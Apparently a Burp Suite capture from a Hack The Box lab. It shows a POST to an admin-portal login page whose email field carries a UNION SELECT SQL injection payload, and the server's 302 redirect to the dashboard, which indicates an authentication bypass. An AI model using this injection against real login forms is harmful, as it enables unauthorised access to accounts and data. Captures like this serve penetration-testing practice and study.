 1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
P Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=ncqkkisttk0m4g6aq0pldo9gi6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: https://admin-portal.europacorp.htb
11 Referer: https://admin-portal.europacorp.htb/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=admin%40htb.local'UNION SELECT 1,2,3,4,5-- -&password=asas
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 08 May 2023 16:22:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12